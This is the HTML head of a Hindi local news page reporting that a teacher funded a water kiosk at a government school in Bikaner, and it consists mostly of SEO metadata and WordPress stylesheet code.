

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sridungargarhnews.com/%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%95%E0%A4%BE-%E0%A4%A8%E0%A5%87-%E0%A4%A1%E0%A5%87%E0%A4%A2%E0%A4%BC-%E0%A4%B2%E0%A4%BE%E0%A4%96-%E0%A4%95%E0%A5%80-%E0%A4%B2/
body_size: 48717
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hi-IN"> <!--<![endif]-->
<head>
    <title>अध्यापिका ने डेढ़ लाख की लागत से जलमंदिर का निर्माण कराया और विद्यालय को किया समर्पित &#187; Sri Dungargarh News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sridungargarhnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sridungargarhnews.com/अध्यापिका-ने-डेढ़-लाख-की-ल/" />
	<meta property="og:locale" content="hi_IN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="अध्यापिका ने डेढ़ लाख की लागत से जलमंदिर का निर्माण कराया और विद्यालय को किया समर्पित" />
	<meta property="og:description" content="(संवादाता तोलाराम मारू) बीकानेर. पुण्यात्मा महावीर सिंह पुनिया की स्मृति में विद्यालय में कार्यरत उनकी धर्मपत्नी सन्तोष कुमारी पुनिया अध्यापिका तथा अन्य भामाशाह नारी के गुप्त अर्थ सहयोग से राजकीय माध्यमिक विद्यालय पवनपुरी दक्षिण विस्तार बीकानेर में करीब 1.50 लाख की लागत से निर्मित जलमन्दिर का डॉ.सत्यप्रकाश आचार्य, भाजपा नेता डी.पी. पच्चीसिया अध्यक्ष जिला उघोग [&hellip;]" />
	<meta property="og:url" content="https://sridungargarhnews.com/अध्यापिका-ने-डेढ़-लाख-की-ल/" />
	<meta property="og:site_name" content="Sri Dungargarh News" />
	<meta property="article:publisher" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:author" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:published_time" content="2022-05-08T12:51:57+00:00" />
	<meta property="og:image" content="https://sridungargarhnews.com/wp-content/uploads/2022/05/जलमंडिर.jpg" />
	<meta property="og:image:width" content="695" />
	<meta property="og:image:height" content="495" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sri Dungargarh News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/SridungargarhN" />
	<meta name="twitter:site" content="@SridungargarhN" />
	<meta name="twitter:label1" content="द्वारा लिखित" />
	<meta name="twitter:data1" content="Sri Dungargarh News" />
	<meta name="twitter:label2" content="अनुमानित पढ़ने का समय" />
	<meta name="twitter:data2" content="2 मिनट" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/#article","isPartOf":{"@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/"},"author":{"name":"Sri Dungargarh News","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9"},"headline":"अध्यापिका ने डेढ़ लाख की लागत से जलमंदिर का निर्माण कराया और विद्यालय को किया समर्पित","datePublished":"2022-05-08T12:51:57+00:00","mainEntityOfPage":{"@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://sridungargarhnews.com/#organization"},"image":{"@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2022/05/जलमंडिर.jpg","articleSection":["आपणी प्रेरणा"],"inLanguage":"hi-IN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/#respond"]}]},{"@type":"WebPage","@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/","url":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/","name":"अध्यापिका ने डेढ़ लाख की लागत से जलमंदिर का निर्माण कराया और विद्यालय को किया समर्पित &#187; Sri Dungargarh News","isPartOf":{"@id":"https://sridungargarhnews.com/#website"},"primaryImageOfPage":{"@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/#primaryimage"},"image":{"@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2022/05/जलमंडिर.jpg","datePublished":"2022-05-08T12:51:57+00:00","breadcrumb":{"@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/#breadcrumb"},"inLanguage":"hi-IN","potentialAction":[{"@type":"ReadAction","target":["https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/"]}]},{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/#primaryimage","url":"https://sridungargarhnews.com/wp-content/uploads/2022/05/जलमंडिर.jpg","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2022/05/जलमंडिर.jpg","width":695,"height":495},{"@type":"BreadcrumbList","@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sridungargarhnews.com/"},{"@type":"ListItem","position":2,"name":"अध्यापिका ने डेढ़ लाख की लागत से जलमंदिर का निर्माण कराया और विद्यालय को किया समर्पित"}]},{"@type":"WebSite","@id":"https://sridungargarhnews.com/#website","url":"https://sridungargarhnews.com/","name":"Sri Dungargarh News","description":"हर खबर आप तक","publisher":{"@id":"https://sridungargarhnews.com/#organization"},"alternateName":"sridungargrah times","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sridungargarhnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hi-IN"},{"@type":"Organization","@id":"https://sridungargarhnews.com/#organization","name":"Sri Dungargarh News","alternateName":"श्री डूंगरगढ़ न्यूज","url":"https://sridungargarhnews.com/","logo":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/logo/image/","url":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","width":512,"height":512,"caption":"Sri Dungargarh News"},"image":{"@id":"https://sridungargarhnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sridungargarhnews","https://x.com/SridungargarhN","https://youtube.com/@SriDungargarhNews"]},{"@type":"Person","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9","name":"Sri Dungargarh News","image":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","caption":"Sri Dungargarh News"},"sameAs":["https://sridungargarhnews.com","https://www.facebook.com/sridungargarhnews","https://www.instagram.com/shridungargarhnews/","https://x.com/https://twitter.com/SridungargarhN","https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg","ratanlalraika"],"url":"https://sridungargarhnews.com/author/ratanlalraika/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; फ़ीड" href="https://sridungargarhnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; टिप्पणी फ़ीड" href="https://sridungargarhnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; अध्यापिका ने डेढ़ लाख की लागत से जलमंदिर का निर्माण कराया और विद्यालय को किया समर्पित टिप्पणी फ़ीड" href="https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%2585%25e0%25a4%25a7%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25aa%25e0%25a4%25bf%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a5%2587-%25e0%25a4%25a1%25e0%25a5%2587%25e0%25a4%25a2%25e0%25a4%25bc-%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2596-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%2585%25e0%25a4%25a7%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25aa%25e0%25a4%25bf%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a5%2587-%25e0%25a4%25a1%25e0%25a5%2587%25e0%25a4%25a2%25e0%25a4%25bc-%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2596-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25b2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
